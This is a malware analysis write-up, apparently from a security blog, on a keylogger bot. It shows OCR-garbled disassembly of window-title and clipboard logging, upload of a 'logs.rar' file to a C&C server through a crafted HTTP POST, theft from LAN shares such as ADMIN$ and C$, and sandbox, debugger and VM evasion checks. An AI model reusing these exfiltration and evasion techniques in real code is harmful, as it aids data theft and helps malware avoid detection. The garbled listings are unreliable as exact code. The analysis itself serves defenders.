Framegrabber (fragment)| لتتر کی<br>00407BA5 xor | eax, eax               |
|-------------------------|------------------------|
| 00407BA7 mov            | [ebp+String], ax       |
| 00407BAE push           | 2 06 h<br>: Size       |
| 00407BB3 push           | : Val<br>я             |
| 00407BB5 lea            | ecx, [ebp+var 82E]     |
| 00407BBB push           | : Dst<br>ecx           |
| 00407BBC call           | memset                 |
| 00407BC1 add            | esp. OCh               |
| 00407BC4 push           | : nMaxCount<br>184h    |
| 00407BC9 lea            | edx, [ebp+String]      |
| 00407BCF push           | : lpString<br>edx      |
| 00407BD0 call           | ds:GetForegroundWindow |
| 00407BD6 push           | : hWnd<br>eax          |
| 00407BD7 call           | ds:GetWindowTextW      |
| 00407BDD test           | eax, eax               |
| 00407BDF ile            | short loc 407C0E       |

| eax, [ebp+String]                                                                                                                                                                   |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| eax                                                                                                                                                                                 |
| <b>offset aSTime</b> ; "\n[ %s   Time                                                                                                                                               |
| ecx, [ebp+var 620]                                                                                                                                                                  |
| : LPWSTR<br>ecx                                                                                                                                                                     |
| ds:wsprintfW                                                                                                                                                                        |
| esp, OCh                                                                                                                                                                            |
| : char                                                                                                                                                                              |
| edx, [ebp+var 620]                                                                                                                                                                  |
| : Str<br>edx                                                                                                                                                                        |
| <b>logToFile</b>                                                                                                                                                                    |
| 00407BE1 lea<br>00407BE7 push<br>00407BE8 push<br>00407BED lea<br>00407BF3 push<br>00407BF4 call<br>00407BFA add<br>00407BFD push<br>00407BFF lea<br>00407C05 push<br>00407C06 call |

Steal Clipboard content (fragment):

|                 | ■ 2 四         |                          |                                  |
|-----------------|---------------|--------------------------|----------------------------------|
|                 | 00407EC8 push | 8D h                     | : uFormat                        |
|                 | 00407ECA call | ds:GetClipboardData      |                                  |
|                 | 00407ED0 mov  | [ebp+hMem], eax          |                                  |
|                 | 00407ED3 mov  | eax, [ebp+hMem]          |                                  |
|                 | 00407ED6 push | eax                      | hMen<br>÷                        |
|                 | 00407ED7 call | ds:GlobalLock            |                                  |
|                 | 00407EDD mov  | [ebp+Str], eax           |                                  |
|                 | 00407EE0 mov  | ecx. [ebp+Str]           |                                  |
|                 | 00407EE3 push | ecx                      | : Str                            |
|                 | 00407EE4 call | wcslen                   |                                  |
|                 | 00407EE9 add  | esp, 4                   |                                  |
|                 | 00407EEC cmp  | eax, 104h                |                                  |
|                 | 00407EF1 inb  | short loc 407F1F         |                                  |
|                 |               |                          |                                  |
|                 |               |                          |                                  |
| 山峰四             |               |                          |                                  |
| 80407EF3        | push          | G                        | char                             |
| 80407EF5        | push          |                          | offset aClipbrd ; "\nCLIPBRD:\n" |
| 88487EFA        | ca11          | logToFile                |                                  |
| 88487EFF        | add           | esp, 8                   |                                  |
| 38487F82        | push          | G                        | char<br>÷.                       |
| 80407F04 mov    |               | edx, [ebp+Str]           |                                  |
| 38487F 87       | push          | edx                      | : Str                            |
| 38487F 88       | ca11          | <b>logToFile</b>         |                                  |
| 00407F0D add    |               | esp. 8                   |                                  |
| 00407F10 push   |               | G                        | char                             |
| <b>38487F12</b> | push          | offset asc_413240 ; "\n" |                                  |
| 38487F17        | ca11          | <b>logToFile</b>         |                                  |
| 00407F1C add    |               | esp. 8                   |                                  |

ä.

The stolen content (i.e. logged keys) is saved in a file**(***logs.rar*). Further, the file is read and uploaded to the C&C:|                | 耳ア風                                                                  |
|----------------|----------------------------------------------------------------------|
|                | 88488276                                                             |
|                | 00408276 loc 408276:<br>: hTemplateFile                              |
|                | 00408276 push<br>0                                                   |
|                | 00408278 push<br>61<br>dwFlagsAndAttributes                          |
|                | з<br>: dwCreationDisposition<br>0040827A push                        |
|                | 0<br>: 1pSecurituAttributes<br>0040827C push                         |
|                | 1<br>: dwShareMode<br>0040827E push                                  |
|                | : duDesiredAccess<br>00408280 push<br>80000000h                      |
|                | offset aLogs_rar_0 ; "logs.rar"<br>00408285 push                     |
|                | 0040828A call<br>ds:CreateFileW                                      |
|                | [ebp+hFile], eax<br>88488298 nov                                     |
|                | [ebp+hFile], OFFFFFFFFh<br>00408296 спр                              |
|                | short loc 408302<br>0040829D jz                                      |
|                |                                                                      |
|                |                                                                      |
|                | 耳子宮                                                                  |
|                | : 1pFileSizeHigh<br>0040829F push<br>n                               |
|                | 884882A1 nov<br>edx, [ebp+hFile]                                     |
|                | 004082A7 push<br>edx<br>: hFile                                      |
|                | ds:GetFileSize<br>004082A8 call                                      |
|                | 004082AE nov<br>[ebp+var 140], eax                                   |
|                | <b>88488284 nov</b><br>eax, [ebp+hFile]                              |
|                | : hObject<br>004082BA push<br>eax<br>004082BB call<br>ds:CloseHandle |
|                | 004082С1 спр<br>[ebp+var 140], 0                                     |
|                | 004082C8 jbe<br>short loc 4082F7                                     |
|                |                                                                      |
|                |                                                                      |
| 日之區            |                                                                      |
| 884882CA nov   | ecx, [ebp+1pBuffer]                                                  |
| 004082D0 push  | ; 1pFileName<br>ecx                                                  |
| 004082D1 nov   | edx. [ebp+arq C]                                                     |
| 004082D4 add   | edx, 618h                                                            |
| 004082DA push  | : 1pWideCharStr<br>edx                                               |
| 004082DB call  | sendFile                                                             |
| 004082E0 add   | esp. 8                                                               |
| 004082E3 novzx | eax, al                                                              |
| 004082E6 test  | eax, eax                                                             |
| 004082E8 jz    | short loc 4082F5                                                     |
|                |                                                                      |

Wrapping the file in a POST request:

| 00410202 add<br>esp. 4<br>88418285 nov<br>esi, eax<br>00410207 add<br>esi, [ebp+var 1C]<br>0041020A add<br>esi, [ebp*nMumberOfButesToRead]<br>8841828D nov<br>eax, [ebp+var_2C]<br>00410210 push<br>: Str<br>eax<br>00410211 call<br>strlen<br>00410216 add<br>esp, 4<br>00410219 lea<br>ecx, [esi+eax+2]<br>8841821D nov<br>[ebp+var C], ecx |                                                                        |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|
|                                                                                                                                                                                                                                                                                                                                               |                                                                        |
|                                                                                                                                                                                                                                                                                                                                               |                                                                        |
|                                                                                                                                                                                                                                                                                                                                               |                                                                        |
|                                                                                                                                                                                                                                                                                                                                               |                                                                        |
|                                                                                                                                                                                                                                                                                                                                               |                                                                        |
|                                                                                                                                                                                                                                                                                                                                               |                                                                        |
|                                                                                                                                                                                                                                                                                                                                               |                                                                        |
|                                                                                                                                                                                                                                                                                                                                               |                                                                        |
|                                                                                                                                                                                                                                                                                                                                               |                                                                        |
|                                                                                                                                                                                                                                                                                                                                               |                                                                        |
| 00410220 push<br>400h<br>: duSize                                                                                                                                                                                                                                                                                                             |                                                                        |
| 00410225 call<br>allocBuffer                                                                                                                                                                                                                                                                                                                  |                                                                        |
| 00410228 add<br>esp. 4                                                                                                                                                                                                                                                                                                                        |                                                                        |
| 8841822D nov<br>[ebp*buf], eax                                                                                                                                                                                                                                                                                                                |                                                                        |
| 88418238 nov<br>edx, [ebp+var 24]                                                                                                                                                                                                                                                                                                             |                                                                        |
| 00410233 push<br>edx                                                                                                                                                                                                                                                                                                                          |                                                                        |
| 88418234 nov<br>eax, [ebp+var_C]                                                                                                                                                                                                                                                                                                              |                                                                        |
| 00410237 push<br>eax                                                                                                                                                                                                                                                                                                                          |                                                                        |
| 88418238 nov<br>ecx, [ebp+name]                                                                                                                                                                                                                                                                                                               |                                                                        |
| 0041023B push<br>ecx                                                                                                                                                                                                                                                                                                                          |                                                                        |
| 0041023C nov<br>edx, [ebp+var_4]                                                                                                                                                                                                                                                                                                              |                                                                        |
| 0041023F push<br>edx                                                                                                                                                                                                                                                                                                                          |                                                                        |
| offset aPostSHttp1_0_2 ; "POST %s HTTP/1.0\r\nHost: %s\r\nCookie:"<br>00410240 push                                                                                                                                                                                                                                                           |                                                                        |
| 00410245 nov<br>eax, [ebp+buf]<br>00410248 push<br>: LPSTR                                                                                                                                                                                                                                                                                    |                                                                        |
| eax<br>00410249 call<br>ds:wsprintfA                                                                                                                                                                                                                                                                                                          |                                                                        |
| ; CHAR aPostSHttp1 0 2[]<br>0041024F add                                                                                                                                                                                                                                                                                                      |                                                                        |
| esp, 18h<br>88418252 nov<br>$[ebp+var 35]$ , 0                                                                                                                                                                                                                                                                                                |                                                                        |
| aPostSHttp1 0 2 db 'POST %s HTTP/1.0',0Dh,0Ah ; DATA XREF: sendFile+230To<br>88418256 nov<br>ecx, dword ptr [ebp                                                                                                                                                                                                                              |                                                                        |
| db 'Host: %s',0Dh,0Ah<br>00410259 push<br>ecx                                                                                                                                                                                                                                                                                                 |                                                                        |
| 8841825A nov<br>edx, [ebp+name]                                                                                                                                                                                                                                                                                                               |                                                                        |
| db 'Cookie: authkeys=21232f297a57a5a743894a0e4a801fc3',0Dh,0Ah<br>0041025D push<br>edx<br>a m                                                                                                                                                                                                                                                 |                                                                        |
| 0041025E call<br>sub 40FBB0                                                                                                                                                                                                                                                                                                                   | db 'User-Aqent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20' |
| 00410263 add<br>esp, 8                                                                                                                                                                                                                                                                                                                        |                                                                        |
| db '100101 Firefox/35.0',0Dh,0Ah<br>88418266 nov<br>[ebp+s], eax                                                                                                                                                                                                                                                                              |                                                                        |
| db 'Connection: close',0Dh,0Ah<br>88418269 спр<br>[ebp+s], OFFFFFFFFh                                                                                                                                                                                                                                                                         |                                                                        |
| 8841826D iz<br>1oc 41832F                                                                                                                                                                                                                                                                                                                     |                                                                        |
| db 'Content-Length: %d',0Dh,0Ah                                                                                                                                                                                                                                                                                                               |                                                                        |
| 'Content-Tupe: multipart/form-data; boundary=<br>db                                                                                                                                                                                                                                                                                           |                                                                        |
| 日之国                                                                                                                                                                                                                                                                                                                                           |                                                                        |
| db '------%d',0Dh,0Ah<br>88418273 nov<br><b>Lung guapmenty</b>                                                                                                                                                                                                                                                                                |                                                                        |

Also, success and failure of every task requested by the C&C is reported by the bot:| 004059F1 cmp<br>[ebp+var 1A78], 1 <br>short loc 405A3A<br>004059F8 jz                                                                                                                                                                                                                                                                  |                                                                                                                                                                                                                                                                                                                                                 |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| [ebp+var 1A78], 2 <br>cmp<br>short loc 405A52<br>jz                                                                                                                                                                                                                                                                                    |                                                                                                                                                                                                                                                                                                                                                 |
| 国路图<br>$\mathbf{8}$<br>88485A52<br>00405A52 loc 405A52:<br><b>00405A52 mov</b><br>edx, [ebp+arq 0]<br>00405A55 push<br>edx<br>offset aFail1Task_idS ; "fail=1&task_id=%S"<br>00405A56 push<br><b>00405A5B mov</b><br>eax, [ebp+var 8]<br>00405A5E push<br>: LPWSTR<br>eax<br>00405A5F call<br>ds:wsprintfW<br>00405A65 add<br>esp, OCh | 耳尾座<br>00405A3A<br>00405A3A loc 405A3A:<br>00405A3A mov<br>eax, [ebp+arq 0]<br>00405A3D push<br>eax<br>: "exec=1&task id=%S"<br>00405A3E push<br>offset aExec1Task idS<br>00405A43 mov<br>ecx, [ebp+var_8]<br>00405A46 push<br>: LPWSTR<br>ecx<br>00405A47 call<br>ds:wsprintfW<br>00405A4D add<br>esp, OCh<br>00405A50 imp<br>short loc 405A68 |

This malware is a threat not only for a local computer. It also scans LAN searching for shared resources and steals them:



Steal shared (fragment):| 00409DC0 push       | ebp                                             |
|---------------------|-------------------------------------------------|
| <b>00409DC1 mov</b> | ebp, esp                                        |
| <b>00409DC3 sub</b> | esp, 460h                                       |
| 00409DC9 xor        | eax, eax                                        |
| 88489DCB nov        | [ebp+Dest], ax                                  |
| 00409DD2 push       | : Size<br>206h                                  |
| 00409DD7 push       | : Val<br>G.                                     |
| 00409DD9 lea        | ecx, [ebp+Dst]                                  |
| 00409DDF push       | : Dst<br>ecx                                    |
| 00409DE0 call       | memset                                          |
| 00409DE5 add        | esp, OCh                                        |
| 00409DE8 mov        | [ebp+var 1C], offset aShareddocs ; "SharedDocs" |
| 00409DEF mov        | [ebp+var 18], offset aAdmin : "ADMIN\$"         |
| 00409DF6 mov        | [ebp+var_14], offset aC ; "C\$"                 |
| 88489DFD mov        | [ebp+var_10], offset aD ; "D\$"                 |
| 88489E84 mov        | [ebp+var_C], offset aE ; "E\$"                  |
| 88489E8B mov        | [ebp+var_8], offset aC_0 ; "C"                  |
| 00409E12 mov        | [ebp+var_4], offset aD 0 ; "D"                  |
| 00409E19 xor        | edx, edx                                        |
| 88489E1B mov        | [ebp+Filename], dx                              |
| 00409E22 push       | 2 06 h<br>: Size                                |

#### **Defensive techniques**

The payload also contains an extensive set of various defensive functions.

In addition to the well-known checks – like *isDebuggerPresent,* we can find some that are less spread – like checking the user name against names used by known sandboxes: "maltest", "tequilaboomboom","sandbox",<br>"virus", "

- **is debugger present,** via: *IsDebuggerPresent*
- **is remote debugger presen**t, via: *CheckRemoteDebuggerPresent(GetCurrentProcess(), pDebuggerPresent)*
- **check if running under Wine**, via: *GetProcAddress(GetModuleHandleW("kernel32.dll"), "wine\_get\_unix\_file\_name")*

Check presence of blacklisted substrings (ignore case):

- **username** via: *GetUserNameW* vs {"*MALTEST*", "*TEQUILABOOMBOOM*", "*SANDBOX*", "*VIRUS*","*MALWARE*"}
- **current module name**, via: *GetModuleNameW* vs {"*SAMPLE*", "*VIRUS*", "*SANDBOX*" }
- **BIOS version**, via registry key: "*HARDWARE\Description\System*", value "*SystemBiosVersion*" against: {"*VBOX*", "*QEMU*", "*BOCHS*"}
- **BIOS version**, via registry key: "*HARDWARE\Description\System*", value "*VideoBiosVersion*" against: "*VIRTUALBOX*"